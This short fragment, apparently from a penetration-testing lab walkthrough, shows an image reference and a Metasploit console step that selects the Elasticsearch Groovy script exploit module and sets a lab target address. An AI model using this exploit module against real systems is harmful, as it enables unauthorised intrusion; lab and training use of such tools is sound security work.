 msf6 exploit(multi/elasticsearch/search_groovy_script) > set rhosts 10.0.2.11
rhosts => 10.0.2.11
msf6 exploit(multi/elasticsearch/search_groovy_script) >